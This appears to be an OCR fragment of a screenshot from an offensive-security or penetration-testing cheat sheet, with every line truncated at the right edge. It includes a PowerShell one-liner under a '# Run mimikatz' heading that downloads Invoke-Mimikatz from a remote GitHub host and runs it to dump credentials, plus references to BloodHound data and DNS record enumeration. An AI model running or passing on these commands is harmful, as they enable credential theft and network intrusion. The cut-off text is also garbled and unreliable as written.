
BloodHoundData”

# Run mimikatz

powershell -nop -exec b
Net.WebClient).Download
sercontent.com/clymb3r/
Mimikatz/Invoke-Mimikat
DumpCreds"

# Get all A records in z
Get-DnsRecord -RecordTy
ServerName | % {Add-Con